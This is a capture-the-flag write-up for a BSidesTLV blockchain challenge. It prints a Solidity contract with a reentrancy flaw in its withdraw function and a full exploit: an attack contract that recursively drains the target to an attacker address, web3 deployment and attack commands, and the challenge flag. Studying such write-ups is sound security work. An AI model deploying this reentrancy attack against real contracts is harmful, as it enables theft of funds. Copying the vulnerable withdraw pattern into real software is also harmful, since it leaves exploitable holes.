El Profesor
- Category: Blockchain
- 1200 Points
- Solved by the JCTF Team
Description

pragma solidity ^0.4.23;
library SafeMath {
/**
* @dev Multiplies two numbers, reverts on overflow.
*/
function mul(uint256 a, uint256 b) internal pure returns (uint256) {
// Gas optimization: this is cheaper than requiring 'a' not being zero, but the
// benefit is lost if 'b' is also tested.
// See: https://github.com/OpenZeppelin/openzeppelin-solidity/pull/522
if (a == 0) {
return 0;
}
uint256 c = a * b;
require(c / a == b);
return c;
}
/**
* @dev Integer division of two numbers truncating the quotient, reverts on division by zero.
*/
function div(uint256 a, uint256 b) internal pure returns (uint256) {
require(b > 0); // Solidity only automatically asserts when dividing by 0
uint256 c = a / b;
// assert(a == b * c + a % b); // There is no case in which this doesn't hold
return c;
}
/**
* @dev Subtracts two numbers, reverts on overflow (i.e. if subtrahend is greater than minuend).
*/
function sub(uint256 a, uint256 b) internal pure returns (uint256) {
require(b <= a);
uint256 c = a - b;
return c;
}
/**
* @dev Adds two numbers, reverts on overflow.
*/
function add(uint256 a, uint256 b) internal pure returns (uint256) {
uint256 c = a + b;
require(c >= a);
return c;
}
/**
* @dev Divides two numbers and returns the remainder (unsigned integer modulo),
* reverts when dividing by zero.
*/
function mod(uint256 a, uint256 b) internal pure returns (uint256) {
require(b != 0);
return a % b;
}
}
contract dao {
using SafeMath for uint;
mapping(address=>uint) userBalances;
modifier oneWei() {
require(userBalances[msg.sender] >= 1 wei);
_;
}
function getUserBalance(address user) constant returns(uint) {
return userBalances[user];
}
function addToBalance() payable {
uint currentBalance = userBalances[msg.sender];
userBalances[msg.sender] = currentBalance.add(msg.value);
}
function getBalance() constant returns (uint) {
return this.balance;
}
function withdrawBalance() oneWei() {
uint amountToWithdraw = userBalances[msg.sender];
if(amountToWithdraw > this.balance) {
amountToWithdraw = this.balance;
}
if(msg.sender.call.value(amountToWithdraw)() == false) {
return;
}
userBalances[msg.sender] = 0;
}
function() payable {}
}Solution
The goal is to exploit a reentrancy) vulnerability and drain the contract balance. The same vulnerability was used against The DAO) and resulted in a 50 million dollar theft.
The vulnerable piece of code is:
uint amountToWithdraw = userBalances[msg.sender];
if(amountToWithdraw > this.balance) {
amountToWithdraw = this.balance;
}
if(msg.sender.call.value(amountToWithdraw)() == false) {
return;
}
userBalances[msg.sender] = 0;As it is quite evident, the code is vulnerable because the balance zeroing is done after the Ether transfer is performed. When Ether is sent to some address, it may be a contract address and its fallback function will be triggered. In this function it is possible to recursively call the withdrawBalance() method again provided that there is enough gas.
So our attack contract looks like:
// ...(the original dao contract code)...
contract Attack {
address attacker_address = /*attacker_address*/;
mapping(address=>uint) userBalances;
dao target;
int i;
function Attack(address a) payable{
target = dao(a);
}
// donate some Ether to make withdraw accept
function donate() public payable {
i = 2;
target.addToBalance.value(msg.value)();
}
function get_balance() public view returns(uint) {
return target.getBalance();
}
function myBalance() public view returns(uint) {
return target.getUserBalance(this);
}
function withdraw() public{
target.call(bytes4(keccak256("withdrawBalance()")));
}
// Make it recursive
function () public payable{
if(i > 1) {
i -= 1;
this.withdraw();
attacker_address.transfer(msg.value);
}
}
}The attack will withdraw the donate amount twice and transfer the coins to the attacker address.
We deploy the new contract:
var attack_abi = /*[abi-contract]*/;
var a = fundraiser_address ;
var attackContract = web3.eth.contract(attack_abi);
var attack = attackContract.new(a,{
from: /*attacker_address*/,
data: /*contract_binary*/,
gas: '4700000'
}, function (e, contract){
console.log(e, contract);
if (typeof contract.address !== 'undefined') {
console.log('Contract mined! address: ' + contract.address + ' transactionHash: ' + contract.transactionHash);
}
}
)Then, we attack:
var attacker = web3.eth.contract(attack_abi).at(contract.address);
attacker.donate({value:1337000000000000000000});
attacker.withdraw()After that, we check the balance and get the flag:
BSidesTLV{MiSonAlzatoOBellaCiaoBellaCiaoBellaCiaoCiaoCiao!}
